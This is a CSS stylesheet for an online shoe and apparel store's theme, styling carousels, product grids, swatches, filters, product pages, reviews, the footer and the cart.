    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-left .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-left.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-left.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-left a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-left.owl-carousel .owl-prev {
    display: none !important;
}



 

 



.col-banner-right.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-right .owl-controls {
    position: absolute;
    right: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-right.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-right .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-right.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-right.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-right a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-right.owl-carousel .owl-prev {
    display: none !important;
}
.product-sliderhome .title-group {
    margin-bottom: 0;
    text-align: left;
}
.col1-layout .category-product-home .category-product.products-grid .item {
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}


 
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel {
    direction: ltr;
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}
html body { 
    color: #000; 
	font-size: 14px;
}
.images-cate .owl-carousel .owl-stage-outer {
    /* overflow: visible; */
}




.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
    border-radius: 50%;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left::before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right::before {
    color: transparent !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
}

 
 
.footer-style-14 .newsletter-content .action-button button::before,
.product-item-actions .actions-secondary {
    display: none;
}
 
.home-banner1 > .mgz-element-inner {
    /* margin: 0 -10px; */
} 
.home-keen-sandals > .mgz-element-inner {
    margin: 0 -10px;
} 
.home-keen-sandals .mgz-single-image-wrapper {
    width: 100%;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
    left: unset;
    top: -1px;
    right: -1px;
}
.products-list .item .item-inner .box-image-list .label-product {
    top: -1px;
    left: -1px;
}
.label-product.label-sale {
    background-color: #C92932;
    height: auto;
    width: auto;
    line-height: initial;
    border-radius: 0;
    right: 0;
    left: inherit;
    top: 0;
    padding: 0 15px;
    font-size: 12px;
    z-index: 1;
}
.label-product.list-label {
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    width: auto;
    height: auto;
    line-height: unset;
    align-items: flex-start;
    z-index: 1;
}
.label-product > .label-bestseller {
    background-color: #211F20;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: inherit;
    padding: 0 15px; 
    font-size: 12px;
}
.label-product.list-label>div {
    padding: 0;
    display: flex;
    line-height: unset;
    height: auto;
    padding: 0 10px;
    margin-bottom: 5px;
}
.label-product>.label-new { 
    background-color: #00b46a;
    border-radius: 0;
    line-height: inherit;
    min-height: auto;
    height: auto; 
    left: 0;
    font-size: 12px;
}
.footer-icon-phone .mgz-fa-phone-volume:before {
    background-image: url(icon/phone.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-email .mgz-fa-envelope:before {
    background-image: url(icon/envelope.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-chat .mgz-fa-rocketchat:before {
    background-image: url(icon/message-text-alt.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon .mgz-icon-list-item-icon {
    padding: 0 !important;
    float: left;
    margin-right: 10px;
	display: block;
}
.footer-icon .mgz-icon-list-item-text {
    display: block;
    font-weight: 500;
}
 
.footer-icon .mgz-icon-list-item a {
    display: flex;
    align-content: center;
    align-items: center;
}
.footer-style-14 .newsletter-content {
    max-width: 80%;
    float: none;
}
.footer-style-14 .newsletter-content #newsletter-footer {
    border: 0;
    border-bottom: 2px solid #F8E24C;
    padding-left: 0;
    color: #828282;
	font-weight: 500;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.footer-style-14  .icon-footer-mb {
    display: none;
}
 
.footer-style-14 .newsletter-content .action-button button span {
    display: block;
    color: #828282;
    font-weight: 500;
}
.footer-style-14 a,
.footer-style-14,
.text-keepup {
    color: #828282;
}
.footer-style-14{
	font-size:14px;
}
.magezon-builder.footer-all {
    margin: 0 -10px;
}
.footer-1 >.inner-content.mgz-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.icon-footer-socail .mgz-icon-list-item {
    font-size: 20px;
    color: #828282;
}
.icon-footer-socail .mgz-icon-list-item .mgz-icon-list-item-icon{ 
    color: #828282;
}
.mgz-element-inner.newsletterfooter-inner {
    margin-bottom: 0 !important;
}

 
.footer-style-14 .footer-top {
    padding-bottom: 15px;
    margin-bottom: 0;
    border-bottom: 0;
}
.footer-style-14 address {
    color: #000;
    margin-bottom: 10px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
	text-transform: uppercase;
}
.featured-products.slider-2 h2 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px;
}
 

.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.product-info-main  .price-box .special-price .price,
.product-info-main .price-box  .normal-price .price,
.product-info-main .price-box.special-price .price,
.products-grid .price-box .special-price .price { 
    color: #C23D35;
}
.product-info-main .price-box .price {
    color: #444;
}
.product-info-main .price-box .old-price .price,
.products-grid .price-box .old-price .price {
    color: #828282;
    font-size: 12px;
}
.products-grid .product-item-name { 
    font-size: 14px; 
	font-weight: 500;
}

 
 
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
}
 
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
    margin-right: 0;
}
.review-field-ratings .review-field-rating .control.review-control-vote {
    overflow: visible;
}
.review-field-ratings .review-control-vote label:before {
    color: #211F20; 
}
.products-grid .product-item-actions .actions-primary .tocart span {
    display: none;
}
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    opacity: 1;
    margin: 0px !important;
    z-index: 30;
    transition: all 0.2s ease 0s;
    background-color: transparent !important;
    border: 0 !important;
    padding: 0px !important;
    position: static;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
    background-position: unset; 
    background-size: 100%;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
    border-color: transparent !important;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
}
.products-grid .product-item-details {
    padding: 8px 10px 10px;
    position: relative;
    text-align: left; 
}
.products-grid .product-item-inner {
    padding: 0 0 10px 0;
    position: absolute;
    right: 10px;
    bottom: 0px;
    left: 0;
}
.products-grid .product-item-inner .actions-primary .stock.unavailable {
    position: absolute;
    right: 0;
    display: inline-block;
    bottom: 45px;
    line-height: 1;
    color: #c92932;
    left: 0;
    text-align: center;
}
.products-grid .product-item-inner button {
    display: none;
}
.products-grid li.item.product.product-item:hover .product-item-inner button {
    display: block;
}
.stock-text.outstock-text{
    color: #c92932;
}
.products-grid .product-item-inner  .actions-primary form{
    position: absolute;
    bottom: 10px;
    right: 0;
    /* display: none; */
}
.products-grid .item.product.product-item:hover  .product-item-inner {
	display: block;
}
.products-grid .list-swatches {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background-color: #fff;
    z-index: 1;
	display: none;
}
.products-grid .item.product.product-item:hover .list-swatches {
     display: block;
}
.products-grid .list-swatches .swatch-attribute {
    padding-bottom: 5px;
}
.products-grid .swatch-attribute .swatch-option {
    margin-bottom: 5px !important;
    margin-top: 1px !important;
}
.products-grid .product-item-actions {
    padding: 0 10px;
}
.products-grid  a.action.quickview-handler.sm_quickview_handler {
    display: none;
}
.products-grid .list-swatches .swatch-attribute {
    display: block;
    white-space: nowrap;
    overflow: hidden; 
    /* overflow: auto;  */
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options > div {
    padding: 0;
    margin-right: 0.6154rem;
    display: inline-block;
    text-align: center;
    max-width: none;
    flex: 0 0;
}
.rating-summary .rating-result>span:before {
    color: #000;
}
.catalog-category-view .wrapper-title,
.catalog-category-view .page-main {
    background-color: #D8D8D8;
}
.block .block-title, .block.filter .filter-title {
    border: 0;
}
.block .block-title strong {
    width: 100%;
	border-bottom: 1px solid rgb(221, 221, 221);
}
.block-title.filter-title {
    margin-bottom: 0 !important;
}
.block-content.filter-content strong.block-subtitle.filter-subtitle {
    font-weight: 500;
    text-transform: uppercase;
    display: none;
}
.sidebar.sidebar-additional .block-title {
    margin-bottom: 0;
}
.block .block-title::before,
.catalog-category-view .col-right-main .page-title-wrapper,
.catalog-category-view .page-wrapper .wrapper-title .page-title {
    display: none;
}
.breadcrumbs .items .item {
    border: 0;
}
.col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
}
.toolbar .modes .modes-mode.mode-list:hover, 
.toolbar .modes .modes-mode.mode-list.active,
.toolbar .modes .modes-mode.mode-list{
    background-color: transparent;
    background-image: url(icon/view-list.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar .modes .modes-mode.mode-grid, 
.toolbar .modes .modes-mode.mode-grid:hover, 
.toolbar .modes .modes-mode.mode-grid.active {
    background-color: transparent;
    background-image: url(icon/view-grid.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar {
    padding: 0;
    border: 0;
}
.toolbar .limiter {
    float: right;
}
.toolbar .toolbar-sorter {
    float: right;
}
.products-grid .product-item-info,
.sidebar.sidebar-additional {
    background-color: #fff;
} 
.toolbar.toolbar-products .toolbar-amount {
    display: inline-block;
    line-height: 30px;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount,
.toolbar-bottom .toolbar .modes,
.toolbar-top .toolbar .pages {
    display: none;
}
.toolbar-bottom .toolbar.toolbar-products {
    border-top: 1px solid #BDBDBD;
    padding-top: 10px;
}
.toolbar .pages .pages-items .item:hover, 
.toolbar .pages .pages-items .item.current {
    background-color: #211F20;
    border-color: #211F20;
    font-weight: 100;
}
.toolbar .pages .pages-items .item { 
    border: 1px solid #fff; 
    color: #C4C4C4;
    background-color: #fff;
}
.toolbar .pages .pages-items .item a{
	 color: #C4C4C4;
}
.category-product-home .list-swatches {
    display: none;
}
.product.details.product-item-details a:hover {
    color: #000;
}
.products.wrapper.products-grid .item .list-swatch {
    /* display: none; */
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    bottom: -35px;
    display: none;
    box-shadow: 0 5px 5px #dbdbdb;
}
.products.wrapper.products-grid .item:hover .list-swatch { 
	display:block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
    margin: 0;
}
.products.wrapper.products-grid .item:hover .list-swatch {   
	display:block;
}

 
.products-list .swatch-attribute .swatch-option,
.products-grid .swatch-attribute .swatch-option {
    margin:0 5px;
    border-color: transparent;
    width: 25px !important;
    height: 25px !important;
	max-width: 25px;
    max-width: 25px;
    min-width: 25px;
    min-height: 25px;
    border-radius: 50%;
}
.products-list .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
    display: none;
}
.products-list .product-item-info {
    background-color: #fff;
}
.products-list .item .item-inner {
    padding: 15px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover::before{  
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action::before{
    background-color: transparent;
    border-color: transparent !important; 
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
	width: 25px;
    height: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding-left: 12px !important;
    padding-right: 12px !important;
}
div.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding: 0 !important;
} 
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
    display: none;
} 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
    display: none;
}
.catalog-category-view .breadcrumbs {
    background-color: #d8d8d8;
}
.products-list .item .item-inner .box-info-list .product-name a {
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    padding: 0px; 
    text-transform: capitalize;
    display: block;
    white-space: nowrap;
	font-size: 14px;
    font-weight: 500;
} 
.products-list .item .item-inner .box-info-list .product-name {
    font-weight: 700;
    font-size: 133.33%;
    text-transform: capitalize;
    margin-bottom: 5px;
}
.filter-options-item .swatch-option{ 
    width: 28px  !important;
    height: 28px  !important;
    max-width: 28px ;
    max-width: 28px ;
    min-width: 28px ;
    min-height: 28px ;
    border-radius: 50%;
}
 .block .block-title,
.block.filter .filter-title {
    margin-bottom: 20px;
    padding: 20px 20px 0 20px;
}
.block.block-compare .empty,
.block .block-content.filter-content {
    border: 0;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
}
.filter-options-item .swatch-layered.size .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
    border-radius: 0;
    padding: 0;
    line-height: 25px;
    font-weight: normal;
    background-color: transparent;
    color: #000;
}
.filter-options-item .swatch-layered.size a.swatch-option-link-layered {
    max-width: 23%;
    width: 100%;
    margin: 1% !important;
}
.breadcrumbs .items .item:before, .breadcrumbs .items .item:after {
    height: 7px;
    width: 7px;
    top: 8px;
    border-color: #999;
}
.breadcrumbs .items .item:first-child {
    border: 0;
    padding-left: 0;
}
.default-style .resp-tabs-list li.active:after,
.default-style .resp-tabs-list li.active::before,
.breadcrumbs .items .item:before,
.breadcrumbs .items .item:last-child:before, .breadcrumbs .items .item:last-child:after{
	display:none;
}
.fotorama__stage__frame .fotorama__img {
    width: 100%;
    margin: 0;
}
.product.info.detailed ul.resp-tabs-list {
    display: flex;
    justify-content: center;
    align-items: center;
}
.default-style .resp-tabs-list li a {
    font-weight: normal;
    font-size: 16px;
	 color: #fff;
}
.default-style .resp-tabs-list li {
    background-color: #211F20;
    border: 0;
    padding: 8px 30px !important;
} 
.default-style .resp-tabs-list li:hover ,
.default-style .resp-tabs-list li.active {
    background-color: rgb(255, 223, 1);
}
.default-style .resp-tabs-list li:hover a ,
.default-style .resp-tabs-list li.active a {
    color: #000;
} 
.catalog-product-view .breadcrumbs,
.catalog-product-view .page-main {
    background-color: #D8D8D8;
}
.catalog-product-view .page-main { 
}
.default-style .resp-tabs-container {
    border: 0;
    border-top: 1px solid #BDBDBD;
    border-bottom: 1px solid #BDBDBD;
}

.socail-chat-col {
    display: flex;
    flex-wrap: wrap;
}
.product-detail-chat .mgz-element-inner.product-detailchat {
    margin-bottom: 0 !important;
}
 
.product-detail-chat .mgz-element-inner.product-detailchat * {
    color: #fff !important; 
    display: block;
}
.product-detail-chat.product-chat-facebook{
    background-color: #408DFF;
    color: #fff; 
} 
.product-detail-chat.product-chat-line {
    background-color: #22C04E;
    color: #fff;
    margin-left: 15px;
}
.mgz-element-inner.socail-chat-col {
    padding: 0;
}
.product-info-main .product-reviews-summary .reviews-actions,
div#addthis_wrap {
    display: none;
}
 
.product-detail-chat i.mgz-icon-list-item-icon {
    padding: 0 !important;
}
.product-detail-chat .mgz-icon-list-item-icon {
    font-size: 24px;
    float: left;
    padding: 0px;
    line-height: 40px;
    margin-right: 5px;
}
.product-detail-chat span.mgz-icon-list-item-text{
    line-height: 24px;
	float: left;
	line-height: 40px;
}
.product-detail-chat .mgz-element-inner.product-detailchat .mgz-icon-list-item {
    padding: 0 10px;
}
.product-info-main .rating-summary .rating-result:before {
    color: #999;
}
.product-info-main .box-sizeshart,
.product-info-main .sizeshart,
.product-info-shortdescription * {
    color: #111;
} 
.product-info-main  .in-boxmain {
    /* padding: 30px 20px 30px 20px; */
    /* background-color: #fff; */
}
.product-info-main {
    width: 100%; 
    padding-left: 0;
    margin-bottom: 30px;
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail {
    max-width: 50%; 
    width: 100%;
    padding: 0 15px;
}
.product-main-mediaanddetail {
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail>.product-main-content {
    padding: 30px 20px;
    background-color: #fff;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    align-items: flex-start;
    align-content: flex-start;
}
.product.media {
    margin-bottom: 0;
    width: 40%;
}
.product-main-box-productdetail>.product-main-content>div {
    display: block;
    width: 100%;
}
.product-info-main .loading-mask {
    background-color: transparent;
} 
.product-info-main .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-bottom: 0 !important;
}
.product-info-main .fotorama__nav--thumbs {
    height: auto !important;
}
.product-info-main ._sizeshart {
    word-break: break-word;
}
.available-stock {
	color: #377D22;
}
.unavailable-stock {
	color: #e74c3c;
}
.stock.unavailable ,
.stock.available {
    display: flex;
}
.available-title {
    margin-right: 10px;
}
.product-add-form .swatch-option.image ,
.product-add-form .swatch-option.color {
    width: 30px !important;
    height: 30px !important;
    min-width: unset;
    border-radius: 50%;
    outline: 1px solid #ddd;
    border-color: #fff;
    border-width: 3px;
}
.product-add-form .swatch-option.image {
	background-size: 100%!important;
}
.icon-sizeshart {
    width: 30px;
    height: 30px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
}
.icon-sizeshart {
    width: 22px;
    height: 22px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 10px;
	float:left;
}
a.a-sizeshart {
    display: flex;
    color: #211F20 !important;
    background-color: #FEDC00;
    padding: 3px 20px;
    line-height: 30px;
    align-content: center;
    align-items: center;
    width: auto;
    justify-content: center;
    max-width: fit-content;
    font-weight: 500;
    font-size: 14px;
    z-index: 0;
}
.click-sizeshart {
    display: flex;
    margin-bottom: 15px;
    width: 100%;
    justify-content: flex-end;
} 
.product-info-main .product-addto-links .action, 
.product-info-main .product-social-links .action {
    border: 1px solid #BDBDBD;
    background-color: #BDBDBD; 
    color: #fff; 
    display: block !important;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before,
.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    color: transparent;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before{
    background-image: url(icon/pcompare.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}

.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    background-image: url(icon/pheart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}
.product-info-main .product-addto-links .action:hover, 
.product-info-main .product-social-links .action:hover {
    background-color: transparent;
    border-color: #000 !important;
}
.product-info-main .product-addto-links .action.tocompare:hover::before, 
.product-info-main .product-social-links .action.tocompare:hover::before{
    background-image: url(icon/pcompare-hover.svg); 
	color: transparent !important
}
.product-info-main .product-addto-links .action.towishlist:hover::before, 
.product-info-main .product-social-links .action.towishlist:hover::before {
    background-image: url(icon/pheart-hover.svg); 
	color: transparent !important
}
.box-sizeshart {
    clear: both;
	margin-bottom: 15px;
}
 
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart,
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
}
.products-grid .product-image-photo {
    width: 100%;
}
.product-info-main .product-main-content {
    max-width: 60%;
    width: 100%;
    padding-left: 15px;
}
.product-info-main .product-info-mediadetail>.product-detailchat {
    display: inline-block;
    width: 100%;
}
form#review-form  textarea#review_field,
form#review-form input {
    background-color: transparent;
}
.footer-container.footer-style-14 {
    padding-top: 15px;
}
.product-info-mediaanddetail {
    background-color: #fff;
    padding: 20px 30px;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    width: 100%;
    max-width: 100%;
}
.product-info-mediadetail {
    width: 100%; 
}
.stock-text {
    margin-left: 5px;
    color: #377D22;
}
.product-info-stock-sku {
    text-transform: uppercase;
}
.product-add-form .swatch-option.image.selected, .product-add-form .swatch-option.color.selected {
    outline: 2px solid #c34000;
}
.product-info-main .box-sizeshart {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label, .product-info-main .product-add-form .box-tocart .fieldset .qty .label {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset, 
.product-info-main .product-add-form .box-tocart .fieldset {
    background-color: transparent;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button, 
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
    background-color: #211F20;
    font-weight: 500;
}
div .cart-container .checkout-methods-items .action.primary.checkout,
div .cart-container .cart.main.actions .action{
    background-color: #211F20;
	
} 
div .cart-container .checkout-methods-items .action.primary.checkout span,
.cart-container .cart.main.actions .action span{
	color:#fff;
}
div .cart-container .checkout-methods-items .action.primary.checkout:hover span,
.cart-container .cart.main.actions .action:hover span{
	color:#000;
}
div .cart-container .cart.main.actions .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover, 
div .cart-container .checkout-methods-items .action.primary.checkout:hover {
    background-color: #fedc00 !important;
	color:#000;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty, 
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    height: 40px;
    width: 80px;
}
.control-qty .quantity-controls.quantity-plus {
    position: absolute;
    top: 13px;
    right: 0px;
    background-image: url(icon/+plus.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control, .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    position: relative;
    padding-right: 0;
}
.product-info-main .control-qty {
    position: static;
}
.control-qty .quantity-controls.quantity-minus {
    position: absolute;
    left: 0;
    top: 13px;
    background-image: url(icon/-min.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions, .product-info-main .product-add-form .box-tocart .fieldset .actions {
    margin-left: 10px;
}
.product-info-main  span.ixon-sizeshart {
    background-size: 100%;
    background-image: url(icon/sizechart.svg);
    width: 25px;
    height: 25px;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    float: left;
    margin-right: 5px;
}
.product-info-main  .swatch-attribute .swatch-option.text {
    max-width: 16.66%;
    width: 100%;
    background-color: transparent;
    border-color: #BDBDBD;
    font-weight: 500;
    color: #000; 
}
.product-info-main  .swatch-attribute .swatch-option.disabled { 
	background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
}
.product-info-main  .swatch-attribute-label {
    text-transform: uppercase;
    font-weight: 500;
}
.product-info-main  .swatch-attribute-options {
    padding-left: 50px;
}

.product-info-main  .product-add-form .swatch-option.image, 
.product-info-main  .product-add-form .swatch-option.color {
    width: 40px !important;
    height: 40px !important;
}
.product-info-main .swatch-option.disabled:after {
    background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
	display:none;
}
.product-info-main  div#product-options-wrapper .swatch-attribute {
    border-top: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 5px;
}
.product-info-main  div#product-options-wrapper .swatch-attribute:last-child {
    border-bottom: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 10px;
}
.product-info-main .swatch-attribute-selected-option {
    text-transform: uppercase;
}
.review-field-ratings .review-control-vote label:before {
    color: #FEDC00;
}
.product.info.detailed {
    clear: both;
    background-color: #fff;
    padding-top: 30px;
    position: relative;
    padding-bottom: 30px; 
}
.product.info.detailed::before {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    left: -100000px;
    top: 0;
    bottom: 0;
}
.product.info.detailed::after {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    right: -100000px;
    top: 0;
    bottom: 0;
}
.catalog-product-view .page-main {
    padding-bottom: 0;
}
.catalog-product-view .product.data.items.default-style {
    margin-bottom: 0;
}
.product-info-main .page-title-wrapper.product .page-title {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 0;
}
.rating-summary .rating-result>span:before {
    color: #FEDC00;
}
.rating-summary .rating-result {
    margin: 0;
}
.review-field-ratings .review-control-vote label:before,
.review-control-vote:before {
    font-size: 24px;
    letter-spacing: -7px;
}
.review-ratings .rating-label { 
    vertical-align: middle;
}
.review-ratings~.review-content, .review-ratings~.review-details {
    margin: 0;
}
ol.items.review-items .review-ratings~.review-content {
    margin: 20px 0;
    clear: both;
}
ol.items.review-items .review-ratings { 
    clear: both;
    margin-bottom: 15px;
}
ol.items.review-items li.item.review-item {
    border-bottom: 1px solid #dbdbdb;
}
div#product-review-container  .block-title::before,
ol.items.review-items .review-title {
    display: none;
}
div#product-review-container .block-title {
    margin-bottom: 0;
}
div#product-review-container .block-title strong {
    font-weight: 500;
    margin-bottom: 0;
}
div#product-review-container .block-title {
    border: 0;
    padding: 0;
}
.block.review-add  .fieldset .review-legend.legend {
    border: 0;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 16px;
}
.fieldset .review-legend.legend strong {
    font-weight: 500;
    margin-top: 5px;
}
div#narrow-by-list .filter-options-item .swatch-option.text {
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    max-width: 100%;
}
.filter-content .filter-current .block-subtitle {
    font-weight: 500;
}
.filter-content .filter-current .item .filter-label {
    font-weight: 500;
    text-transform: uppercase;
}
.swatch-option.image:not(.disabled), 
.swatch-option.color:not(.disabled) {
    border: 2px solid #fff;
    outline: 1px solid #dbdbdb;
}
.swatch-option.image:not(.disabled):hover, 
.swatch-option.color:not(.disabled):hover {
    border: 2px solid #fff;
    outline: 1px solid #000;
}
.filter-content .filter-current .item span.filter-value {
    text-transform: uppercase;
}
div .block .block-content.filter-content .filter-options-content .items li a:hover::after { 
    background: url(icon/icon-check.svg) 0 0 no-repeat; 
}
.block .block-content.filter-content .filter-options-content .items li a{
	color:#000;
}
div#narrow-by-list .filter-options-item .swatch-option.text:hover {
    background-color: #FEDC00;
    border-color: #FEDC00;
}
.toolbar .limiter .label, .toolbar .limiter .control, .toolbar .limiter .limiter-text,
.toolbar .limiter .label,
.toolbar .toolbar-sorter {
    text-transform: uppercase;
}
.toolbar select,
.toolbar .toolbar-sorter .sorter-options {
    padding: 0 20px 0 10px;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
    display: none !important;
}
.cart-summary #block-shipping {
    display: none;
}
.cart.table-wrapper .col .price, .cart.table-wrapper .col {
    font-weight: normal;
    font-size: 14px;
}
.cart.table-wrapper th.col.price ,
.cart.table-wrapper th.col.qty ,
.cart.table-wrapper th.col.subtotal {
    text-align: center !important;
}
